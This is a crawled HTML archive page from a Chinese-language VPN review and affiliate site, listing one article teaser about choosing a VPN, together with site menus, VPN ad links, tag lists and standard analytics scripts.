

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gwvpn.net/jiqiao/page/3/
body_size: 6867
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><link type="text/css" media="all" href="https://www.gwvpn.net/wp-content/cache/autoptimize/css/autoptimize_d56650d7cc30b536b05b0473308f078e.css" rel="stylesheet" /><title>经验分享 - 第3页 | 国外VPN排行榜-VPN测评</title><meta name="description" content="" /><meta name="keywords" content="经验分享" /><link rel="shortcut icon" href="https://www.gwvpn.net/favicon.ico"><link rel="apple-touch-icon" sizes="114x114" href="https://www.gwvpn.net/favicon.png" /><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://www.gwvpn.net/xmlrpc.php"> <!--[if lt IE 9]> <script src="https://www.gwvpn.net/wp-content/themes/begin/js/html5.js"></script> <script src="https://www.gwvpn.net/wp-content/themes/begin/js/css3-mediaqueries.js"></script> <![endif]--> <script type='text/javascript' src='https://www.gwvpn.net/wp-content/themes/begin/js/jquery.min.js?ver=1.10.1'></script> <link rel="icon" href="https://www.gwvpn.net/wp-content/uploads/2017/09/cropped-logo_300-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.gwvpn.net/wp-content/uploads/2017/09/cropped-logo_300-192x192.png" sizes="192x192" /><link rel="apple-touch-icon-precomposed" href="https://www.gwvpn.net/wp-content/uploads/2017/09/cropped-logo_300-180x180.png" /><meta name="msapplication-TileImage" content="https://www.gwvpn.net/wp-content/uploads/2017/09/cropped-logo_300-270x270.png" /></head><body class="archive paged category category-jiqiao category-40 paged-3 category-paged-3 elementor-default"><div id="page" class="hfeed site"><header id="masthead" class="site-header"><div id="header-main" class="header-main"><nav id="top-header"><div class="top-nav"><div id="user-profile"><div class="user-login">欢迎光临！</div><div class="nav-set"><div class="nav-login"> <a href="#login" class="flatbtn" id="login-main" ><i class="be be-timerauto"></i>登录</a></div></div><div class="clear"></div></div><div class="menu-%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa" class="top-menu"><li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://www.gwvpn.net/blog.html"><span class="mcnmq"> 本站博客 </span></a></li><li id="menu-item-1002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1002"><a href="https://www.gwvpn.net/news/"><span class="mcnmw"> 行业新闻 </span></a></li><li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://www.gwvpn.net/archives.html"><span class="mcnmq"> 文章归档 </span></a></li><li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://www.gwvpn.net/roll.html"><span class="mcnmw"> 随机页面 </span></a></li><li id="menu-item-1270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1270"><a href="https://www.gwvpn.net/tougao.html"><span class="mcnmq"> 我要投稿 </span></a></li></ul></div></div></nav><div id="menu-box"><div id="top-menu"> <span class="nav-search"></span><div class="logo-site"><h1 class="site-title"> <a href="https://www.gwvpn.net/"><img src="/wp-content/uploads/2018/logo1.png" title="国外VPN排行榜-VPN测评" alt="国外VPN排行榜-VPN测评" rel="home" /><span class="site-name">国外VPN排行榜-VPN测评</span></a></h1></div><div id="site-nav-wrap"><div id="sidr-close"><a href="#sidr-close" class="toggle-sidr-close">×</a></div><div id="sidr-menu"><div class="toggle-sidr-menu">MENU</a></div></div><nav id="site-nav" class="main-nav"> <a href="#sidr-main" id="navigation-toggle" class="bars"><i class="be be-menu"></i></a><div class="menu-main-menu-container"><ul id="menu-main-menu" class="down-menu nav-menu"><li id="menu-item-1790" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1790"><a href="https://www.gwvpn.net/1760.html">国外VPN排行榜</a></li><li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5"><a href="#">按使用目的</a><ul class="sub-menu"><li id="menu-item-1861" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1861"><a href="https://www.gwvpn.net/1854.html">视频和电影</a></li><li id="menu-item-1886" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1886"><a href="https://www.gwvpn.net/1879.html">解锁Netflix</a></li><li id="menu-item-1927" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1927"><a href="https://www.gwvpn.net/1917.html">Xbox One</a></li><li id="menu-item-1933" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1933"><a href="https://www.gwvpn.net/1929.html">BT种子下载</a></li><li id="menu-item-2094" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2094"><a href="https://www.gwvpn.net/2087.html">Sky Go</a></li><li id="menu-item-1956" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1956"><a href="https://www.gwvpn.net/1950.html">外贸企业</a></li><li id="menu-item-1989" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1989"><a href="https://www.gwvpn.net/1978.html">退款保证</a></li></ul></li><li id="menu-item-1541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1541"><a href="#">按设备/系统</a><ul class="sub-menu"><li id="menu-item-1876" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1876"><a href="https://www.gwvpn.net/1870.html">Windows</a></li><li id="menu-item-1853" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1853"><a href="https://www.gwvpn.net/1657.html">Android</a></li><li id="menu-item-1900" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1900"><a href="https://www.gwvpn.net/1887.html">iPhone</a></li><li id="menu-item-1949" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1949"><a href="https://www.gwvpn.net/1937.html">Mac OS X</a></li></ul></li><li id="menu-item-1749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1749"><a href="https://www.gwvpn.net/vpnjiaocheng/">VPN教程</a></li><li id="menu-item-1543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1543"><a href="/vpnceping/">VPN测评</a><ul class="sub-menu"><li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1599"><a href="https://www.gwvpn.net/1589.html">VyprVPN</a></li><li id="menu-item-1600" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1600"><a href="https://www.gwvpn.net/1581.html">ExpressVPN</a></li><li id="menu-item-1652" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1652"><a href="https://www.gwvpn.net/1609.html">NordVPN</a></li><li id="menu-item-1653" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1653"><a href="https://www.gwvpn.net/1614.html">Purevpn</a></li><li id="menu-item-1651" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1651"><a href="https://www.gwvpn.net/1626.html">Ivacy VPN</a></li><li id="menu-item-1654" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1654"><a href="https://www.gwvpn.net/1634.html">Safervpn</a></li><li id="menu-item-1655" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1655"><a href="https://www.gwvpn.net/1639.html">Trust.Zone</a></li><li id="menu-item-1650" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1650"><a href="https://www.gwvpn.net/1642.html">Hotspot Shield</a></li></ul></li></ul></div></nav></div><div class="clear"></div></div></div></div></header><div id="search-main"><div class="searchbar"><form method="get" id="searchform" action="https://www.gwvpn.net/"> <span class="search-input"> <input type="text" value="" name="s" id="s" placeholder="输入搜索内容" required /> <button type="submit" id="searchsubmit"><i class="be be-search"></i></button> </span></form></div><div class="clear"></div></div><nav class="breadcrumb"> <a class="crumbs" href="https://www.gwvpn.net/"><i class="be be-home"></i>首页</a><i class="be be-arrowright"></i><a href="https://www.gwvpn.net/jiqiao/">经验分享</a><i class="be be-arrowright"></i>文章</nav><div id="content" class="site-content"><section id="primary" class="content-area"><main id="main" class="site-main" role="main"><article id="post-1676" class="wow fadeInUp post-1676 post type-post status-publish format-standard hentry category-jiqiao tag-vpn ury" data-wow-delay="0.3s"><figure class="thumbnail"> <a href="https://www.gwvpn.net/1676.html"><img src="https://www.gwvpn.net/wp-content/themes/begin/timthumb.php?src=https://www.gwvpn.net/wp-content/uploads/2018/02/10-reasons.jpg&w=280&h=210&a=&zc=1" alt="购买VPN前必须考虑的10项内容" /></a> <span class="cat"><a href="https://www.gwvpn.net/jiqiao/">经验分享</a></span></figure><header class="entry-header"><h2 class="entry-title"><a href="https://www.gwvpn.net/1676.html" rel="bookmark">购买VPN前必须考虑的10项内容</a></h2></header><div class="entry-content"><div class="archive-content"> 若是你想着要使用VPN服务有一段日子了，可是还是在观望着你应该去选用哪家的服务。因为市面上不缺服务所以这样也很正常，可是他们最大的本事就是会很巧妙地省略他们提供的任何缺点，只讲自己“惊人的优势”。你需...</div> <span class="title-l"></span> <span class="entry-meta"> <span class="date">02月08日</span><span class="views"><i class="be be-eye"></i> 2,402</span><span class="comment"><a href="https://www.gwvpn.net/1676.html#respond" rel="external nofollow"><span class="no-comment"><i class="be be-speechbubble"></i> 发表评论</span></a></span> </span><div class="clear"></div></div> <span class="entry-more"><a href="https://www.gwvpn.net/1676.html" rel="bookmark">阅读全文</a></span></article></main><div class="pagenav-clear"><nav id="nav-below"><div class="nav-next"><a href="https://www.gwvpn.net/jiqiao/page/2/" ></a></div><div class="nav-previous"></div></nav><nav class="navigation pagination" role="navigation"><h2 class="screen-reader-text">文章导航</h2><div class="nav-links"><a class="prev page-numbers" href="https://www.gwvpn.net/jiqiao/page/2/"><i class="be be-arrowleft"></i></a> <a class='page-numbers' href='https://www.gwvpn.net/jiqiao/'><span class="screen-reader-text">第 </span>1<span class="screen-reader-text"> 页</span></a> <a class='page-numbers' href='https://www.gwvpn.net/jiqiao/page/2/'><span class="screen-reader-text">第 </span>2<span class="screen-reader-text"> 页</span></a> <span aria-current='page' class='page-numbers current'><span class="screen-reader-text">第 </span>3<span class="screen-reader-text"> 页</span></span></div></nav></div></section><div id="sidebar" class="widget-area all-sidebar"><aside id="advert-4" class="widget advert wow fadeInUp" data-wow-delay="0.3s"><h3 class="widget-title"><span class="title-i"><span class="title-i-t"></span><span class="title-i-b"></span><span class="title-i-b"></span><span class="title-i-t"></span></span>国外VPN排名榜</h3><div id="advert_widget"><div class="widget widget_ads"><div class="widget_ads_inner"> <a href="https://www.gwvpn.net/go/vpn-premium-promo" target="_blank" title="vyprvpn" rel="nofollow"><img src="/wp-content/uploads/2018/02/vyprvpn-ad1.png" alt="vyprvpn购买链接"></a></div></div><div class="widget widget_ads"><div class="widget_ads_inner"> <a href="https://www.gwvpn.net/go/ExpressVPN" target="_blank" title="Express" rel="nofollow"><img src="https://www.gwvpn.net/wp-content/uploads/2018/02/expressvpn-ad1.png" border="0" alt="ExpressVPN购买链接"></a></div></div><div class="widget widget_ads"><div class="widget_ads_inner"> <a href="https://www.gwvpn.net/go/ivacy" target="_blank" title="vyprvpn" rel="nofollow"><img src="https://www.gwvpn.net/wp-content/uploads/2018/03/Ivacy-ad.jpg" alt="Ivacy购买链接"></a></div></div><div class="widget widget_ads"><div class="widget_ads_inner"> <a href="https://www.gwvpn.net/go/nordvpn" target="_blank" title="vyprvpn" rel="nofollow"><img src="/wp-content/uploads/2018/02/nordvpn-ad1.jpg" alt="NordVPN购买链接"></a></div></div></div><div class="clear"></div></aside><aside id="cx_tag_cloud-4" class="widget cx_tag_cloud wow fadeInUp" data-wow-delay="0.3s"><h3 class="widget-title"><span class="title-i"><span class="title-i-t"></span><span class="title-i-b"></span><span class="title-i-b"></span><span class="title-i-t"></span></span>热门标签</h3><div id="tag_cloud_widget"> <a href="https://www.gwvpn.net/tag/vpn%e6%8e%92%e8%a1%8c%e6%a6%9c/" class="tag-cloud-link tag-link-137 tag-link-position-1" style="font-size: 14px;">VPN排行榜</a> <a href="https://www.gwvpn.net/tag/purevpn/" class="tag-cloud-link tag-link-21 tag-link-position-2" style="font-size: 14px;">PureVPN</a> <a href="https://www.gwvpn.net/tag/ivacy/" class="tag-cloud-link tag-link-46 tag-link-position-3" style="font-size: 14px;">Ivacy</a> <a href="https://www.gwvpn.net/tag/%e5%9b%bd%e5%a4%96bt%e4%b8%8b%e8%bd%bd/" class="tag-cloud-link tag-link-147 tag-link-position-4" style="font-size: 14px;">国外BT下载</a> <a href="https://www.gwvpn.net/tag/expressvpn/" class="tag-cloud-link tag-link-15 tag-link-position-5" style="font-size: 14px;">ExpressVPN</a> <a href="https://www.gwvpn.net/tag/nordvpn/" class="tag-cloud-link tag-link-20 tag-link-position-6" style="font-size: 14px;">NordVPN</a> <a href="https://www.gwvpn.net/tag/%e7%be%8e%e5%9b%bdvpn/" class="tag-cloud-link tag-link-126 tag-link-position-7" style="font-size: 14px;">美国VPN</a> <a href="https://www.gwvpn.net/tag/bt%e4%b8%8b%e8%bd%bd/" class="tag-cloud-link tag-link-156 tag-link-position-8" style="font-size: 14px;">BT下载</a> <a href="https://www.gwvpn.net/tag/%e6%94%af%e4%bb%98%e5%ae%9d%e4%bb%98%e6%ac%be/" class="tag-cloud-link tag-link-118 tag-link-position-9" style="font-size: 14px;">支付宝付款</a> <a href="https://www.gwvpn.net/tag/%e5%a6%82%e4%bd%95%e9%80%89%e6%8b%a9/" class="tag-cloud-link tag-link-179 tag-link-position-10" style="font-size: 14px;">如何选择</a> <a href="https://www.gwvpn.net/tag/%e4%bb%a3%e7%90%86/" class="tag-cloud-link tag-link-141 tag-link-position-11" style="font-size: 14px;">代理</a> <a href="https://www.gwvpn.net/tag/chameleon/" class="tag-cloud-link tag-link-115 tag-link-position-12" style="font-size: 14px;">Chameleon</a> <a href="https://www.gwvpn.net/tag/vyprvpn/" class="tag-cloud-link tag-link-117 tag-link-position-13" style="font-size: 14px;">VyprVPN</a> <a href="https://www.gwvpn.net/tag/%e5%83%b5%e5%b0%b8%e7%bd%91%e7%bb%9c/" class="tag-cloud-link tag-link-183 tag-link-position-14" style="font-size: 14px;">僵尸网络</a> <a href="https://www.gwvpn.net/tag/%e5%9b%bd%e5%a4%96vpn/" class="tag-cloud-link tag-link-16 tag-link-position-15" style="font-size: 14px;">国外VPN</a> <a href="https://www.gwvpn.net/tag/vpn%e6%b5%8b%e8%af%84/" class="tag-cloud-link tag-link-121 tag-link-position-16" style="font-size: 14px;">VPN测评</a> <a href="https://www.gwvpn.net/tag/vpn-vs-%e4%bb%a3%e7%90%86/" class="tag-cloud-link tag-link-142 tag-link-position-17" style="font-size: 14px;">VPN vs 代理</a> <a href="https://www.gwvpn.net/tag/vpn%e6%8e%92%e8%a1%8c/" class="tag-cloud-link tag-link-136 tag-link-position-18" style="font-size: 14px;">VPN排行</a> <a href="https://www.gwvpn.net/tag/golden-frog/" class="tag-cloud-link tag-link-116 tag-link-position-19" style="font-size: 14px;">Golden Frog</a> <a href="https://www.gwvpn.net/tag/vpn%e5%bf%85%e8%af%bb/" class="tag-cloud-link tag-link-131 tag-link-position-20" style="font-size: 14px;">VPN必读</a><div class="clear"></div></div><div class="clear"></div></aside><aside id="categories-4" class="widget widget_categories wow fadeInUp" data-wow-delay="0.3s"><h3 class="widget-title"><span class="title-i"><span class="title-i-t"></span><span class="title-i-b"></span><span class="title-i-b"></span><span class="title-i-t"></span></span>分类目录</h3><ul><li class="cat-item cat-item-30"><a href="https://www.gwvpn.net/vpnpaihang/" >VPN排行榜</a></li><li class="cat-item cat-item-2"><a href="https://www.gwvpn.net/vpnjiaocheng/" >VPN教程</a></li><li class="cat-item cat-item-3"><a href="https://www.gwvpn.net/vpnceping/" >VPN测评</a></li><li class="cat-item cat-item-40 current-cat"><a href="https://www.gwvpn.net/jiqiao/" >经验分享</a></li><li class="cat-item cat-item-49"><a href="https://www.gwvpn.net/news/" >行业新闻</a></li><li class="cat-item cat-item-98"><a href="https://www.gwvpn.net/yinsianquan/" >隐私安全</a></li></ul><div class="clear"></div></aside></div><div class="clear"></div></div><div class="clear"></div><div id="footer-widget-box" class="site-footer"><div class="footer-widget"><aside id="like_most_img-2" class="widget like_most_img wow fadeInUp" data-wow-delay="0.3s"><h3 class="widget-title"><span class="s-icon"></span>大家喜欢</h3><div id="like" class="new_cat"><ul><li><span class='thumbnail'><a href="https://www.gwvpn.net/1657.html"><img src="https://www.gwvpn.net/wp-content/themes/begin/timthumb.php?src=https://www.gwvpn.net/wp-content/uploads/2018/02/best-vpn-for-android.png&w=280&h=210&a=&zc=1" alt="Android最好用的国外VPN 2022年" /></a></span><span class="new-title"><a href="https://www.gwvpn.net/1657.html" rel="bookmark">Android最好用的国外VPN 2022年</a></span><span class='discuss'><i class='be be-thumbs-up-o'>&nbsp;8</i></span><span class='date'>02/07</span></li><li><span class='thumbnail'><a href="https://www.gwvpn.net/2116.html"><img src="https://www.gwvpn.net/wp-content/themes/begin/timthumb.php?src=https://www.gwvpn.net/wp-content/uploads/2018/05/ivacy-jihua.jpg&w=280&h=210&a=&zc=1" alt="Ivacy最新优惠：5年月均$1，2年月均$1.99" /></a></span><span class="new-title"><a href="https://www.gwvpn.net/2116.html" rel="bookmark">Ivacy最新优惠：5年月均$1，2年月均$1.99</a></span><span class='discuss'><i class='be be-thumbs-up-o'>&nbsp;6</i></span><span class='date'>05/31</span></li><li><span class='thumbnail'><a href="https://www.gwvpn.net/1589.html"><img src="https://www.gwvpn.net/wp-content/themes/begin/timthumb.php?src=https://www.gwvpn.net/wp-content/uploads/2018/02/vyprvpn_home.jpg&w=280&h=210&a=&zc=1" alt="VyprVPN测评 - 最适合中国的VPN" /></a></span><span class="new-title"><a href="https://www.gwvpn.net/1589.html" rel="bookmark">VyprVPN测评 &#8211; 最适合中国的VPN</a></span><span class='discuss'><i class='be be-thumbs-up-o'>&nbsp;4</i></span><span class='date'>08/16</span></li><li><span class='thumbnail'><a href="https://www.gwvpn.net/1870.html"><img src="https://www.gwvpn.net/wp-content/themes/begin/timthumb.php?src=https://www.gwvpn.net/wp-content/uploads/2018/02/Best-PV-for-windows10.jpg&w=280&h=210&a=&zc=1" alt="2022年最适合Windows的国外VPN" /></a></span><span class="new-title"><a href="https://www.gwvpn.net/1870.html" rel="bookmark">2022年最适合Windows的国外VPN</a></span><span class='discuss'><i class='be be-thumbs-up-o'>&nbsp;4</i></span><span class='date'>02/20</span></li><li><span class='thumbnail'><a href="https://www.gwvpn.net/1581.html"><img src="https://www.gwvpn.net/wp-content/themes/begin/timthumb.php?src=https://www.gwvpn.net/wp-content/uploads/2018/02/expressvpn_home.jpg&w=280&h=210&a=&zc=1" alt="ExpressVPN测评 - 世界上最好的VPN" /></a></span><span class="new-title"><a href="https://www.gwvpn.net/1581.html" rel="bookmark">ExpressVPN测评 &#8211; 世界上最好的VPN</a></span><span class='discuss'><i class='be be-thumbs-up-o'>&nbsp;3</i></span><span class='date'>08/14</span></li></ul></div><div class="clear"></div></aside><aside id="random_post-4" class="widget random_post wow fadeInUp" data-wow-delay="0.3s"><h3 class="widget-title"><span class="s-icon"></span>随机文章</h3><div id="random_post_widget"><ul><li><a href="https://www.gwvpn.net/1813.html" rel="bookmark">4个简单的步骤隐藏你的在线身份</a></li><li><a href="https://www.gwvpn.net/2035.html" rel="bookmark">如何测试VPN速度</a></li><li><a href="https://www.gwvpn.net/1817.html" rel="bookmark">哪个VPN协议最好？</a></li><li><a href="https://www.gwvpn.net/2023.html" rel="bookmark">关于商业免费软件的真相</a></li><li><a href="https://www.gwvpn.net/1822.html" rel="bookmark">VPN与代理 &#8211; 哪个更好？</a></li></ul></div><div class="clear"></div></aside><aside id="php_text-2" class="widget php_text wow fadeInUp" data-wow-delay="0.3s"><h3 class="widget-title"><span class="s-icon"></span>关于本站</h3><div class="textwidget widget-text"><a href="/"><img class="aligncenter wp-image-956 size-full" src="/wp-content/uploads/2018/logo1.png" alt="国外VPN推荐logo" width="261" height="50" /></a><br /> 本站通过对国外VPN的测评和国内外网友评价的收集，选出最好用的国外VPN，告诉你哪些是最适合国内用户使用的VPN服务商，同时设立国外VPN排行榜，让你在最短的时间内找到最合适的VPN服务。声明：www.gwvpn.net只进行技术交流与经验分享，请遵守本国法律。</div><div class="clear"></div></aside><aside id="categories-6" class="widget widget_categories wow fadeInUp" data-wow-delay="0.3s"><h3 class="widget-title"><span class="s-icon"></span>分类目录</h3><ul><li class="cat-item cat-item-30"><a href="https://www.gwvpn.net/vpnpaihang/" >VPN排行榜</a></li><li class="cat-item cat-item-2"><a href="https://www.gwvpn.net/vpnjiaocheng/" >VPN教程</a></li><li class="cat-item cat-item-3"><a href="https://www.gwvpn.net/vpnceping/" >VPN测评</a></li><li class="cat-item cat-item-40 current-cat"><a href="https://www.gwvpn.net/jiqiao/" >经验分享</a></li><li class="cat-item cat-item-49"><a href="https://www.gwvpn.net/news/" >行业新闻</a></li><li class="cat-item cat-item-98"><a href="https://www.gwvpn.net/yinsianquan/" >隐私安全</a></li></ul><div class="clear"></div></aside><div class="clear"></div></div></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="site-info"> Copyright © <a href="https://www.gwvpn.net/">国外VPN</a>推荐 - 国外VPN测评网  版权所有.  <a href="/sitemap.xml" target="_blank" rel="noopener noreferrer">SiteMap</a> <span class="add-info"> <a href="https://www.gwvpn.net/go/vpn-premium-promo"><img class="aligncenter size-full wp-image-1670" src="https://www.gwvpn.net/wp-content/uploads/2018/03/vyprvpn_best_vpn_china_468x60_zh_A.jpg" alt="vyprvpn购买" width="468" height="60" /></a> </span></div></footer><div id="login"><div id="login-tab" class="login-tab-product"><h2 class="login-tab-hd"> <span class="login-tab-hd-con"><a href="javascript:">登录</a></span> <span class="login-tab-hd-con"><a href="javascript:">找回密码</a></span></h2><div class="login-tab-bd login-dom-display"><div class="login-tab-bd-con login-current"><div id="tab1_login" class="tab_content_login"><form method="post" action="https://www.gwvpn.net/wp-login.php" class="wp-user-form"><div class="username"> <label for="user_login">用户名</label> <input type="text" name="log" value="" size="20" id="user_login" tabindex="11" /></div><div class="password"> <label for="user_pass">密码</label> <input type="password" name="pwd" value="" size="20" id="user_pass" tabindex="12" /></div><div class="login-form"></div><div class="login_fields"><div class="rememberme"> <label for="rememberme"> <input type="checkbox" name="rememberme" value="forever" checked="checked" id="rememberme" tabindex="13" />记住我的登录信息 </label></div> <input type="submit" name="user-submit" value="登录" tabindex="14" class="user-submit" /> <input type="hidden" name="redirect_to" value="/jiqiao/page/3/" /> <input type="hidden" name="user-cookie" value="1" /></div></form></div></div><div class="login-tab-bd-con"><div id="tab3_login" class="tab_content_login"><p class="message">输入用户名或电子邮箱地址，您会收到一封新密码链接的电子邮件。</p><form method="post" action="https://www.gwvpn.net/wp-login.php?action=lostpassword" class="wp-user-form"><div class="username"> <label for="user_login" class="hide">用户名或电子邮件地址</label> <input type="text" name="user_login" value="" size="20" id="user_login" tabindex="1001" /></div><div class="login_fields"><div class="login-form"></div> <input type="submit" name="user-submit" value="获取新密码" class="user-submit" tabindex="1002" /> <input type="hidden" name="redirect_to" value="/jiqiao/page/3/?reset=true" /> <input type="hidden" name="user-cookie" value="1" /></div></form></div></div></div></div></div><ul id="scroll"><li class="log log-no"><a class="log-button" title="文章目录"><i class="be be-menu"></i></a><div class="log-prompt"><div class="log-arrow">文章目录</div></div></li><li><a class="scroll-home" href="https://www.gwvpn.net/" title="首页" rel="home"><i class="be be-home"></i></a></li><li><a class="scroll-h" title="返回顶部"><i class="be be-arrowup"></i></a></li><li><a class="scroll-b" title="转到底部"><i class="be be-arrowdown"></i></a></li><li class="gb2-site"><a id="gb2big5"><span>繁</span></a></li><li class="qr-site"><a href="javascript:void(0)" class="qr" title="本页二维码"><i class="be be-qr-code"></i><span class="qr-img"><span id="output"><img class="alignnone" src="/favicon.ico" alt="icon"/></span><span class="arrow arrow-z"><i class="be be-playarrow"></i></span><span class="arrow arrow-y"><i class="be be-playarrow"></i></span></span></a></li> <script type="text/javascript">$(document).ready(function(){if(!+[1,]){present="table";} else {present="canvas";}$('#output').qrcode({render:present,text:window.location.href,width:"150",height:"150"});});</script> </ul></div> <script type='text/javascript' src='https://www.gwvpn.net/wp-content/themes/begin/js/slides.js?ver=2017.07.26'></script> <script type='text/javascript' src='https://www.gwvpn.net/wp-content/themes/begin/js/jquery.qrcode.min.js?ver=2017.07.26'></script> <script type='text/javascript' src='https://www.gwvpn.net/wp-content/themes/begin/js/wow.js?ver=0.1.9'></script> <script type='text/javascript' src='https://www.gwvpn.net/wp-content/themes/begin/js/sticky.js?ver=1.6.0'></script> <script type='text/javascript' src='https://www.gwvpn.net/wp-content/themes/begin/js/jquery-ias.js?ver=2.2.1'></script> <script type='text/javascript' src='https://www.gwvpn.net/wp-content/themes/begin/js/jquery.lazyload.js?ver=2017.07.26'></script> <script type='text/javascript' src='https://www.gwvpn.net/wp-content/themes/begin/js/tipso.js?ver=1.0.1'></script> <script type='text/javascript' src='https://www.gwvpn.net/wp-content/themes/begin/js/script.js?ver=2017.07.26'></script> <script type='text/javascript' src='https://www.gwvpn.net/wp-content/themes/begin/js/flexisel.js?ver=2017.07.26'></script> <script type='text/javascript' src='https://www.gwvpn.net/wp-content/themes/begin/js/superfish.js?ver=2017.07.26'></script> <script type='text/javascript' src='https://www.gwvpn.net/wp-content/themes/begin/js/gb2big5.js?ver=2017.07.26'></script> <script type='text/javascript' src='https://www.gwvpn.net/wp-content/themes/begin/js/wpzm.js?ver=2017.07.26'></script> <script type='text/javascript' src='https://www.gwvpn.net/wp-content/themes/begin/js/3dtag.js?ver=2017.07.26'></script> <script>(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();</script> <script>(function (w,i,d,g,e,t,s) {w[d] = w[d]||[];t= i.createElement(g);
    t.async=1;t.src=e;s=i.getElementsByTagName(g)[0];s.parentNode.insertBefore(t, s);
  })(window, document, '_gscq','script','//widgets.getsitecontrol.com/124097/script.js');</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"53cd088381af4b11b5e18d79fa4bda6e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.gwvpn.net/wp-content/themes/begin/js/jquery.lazyload.js?ver=2017.07.26
body_size: 1297
content:
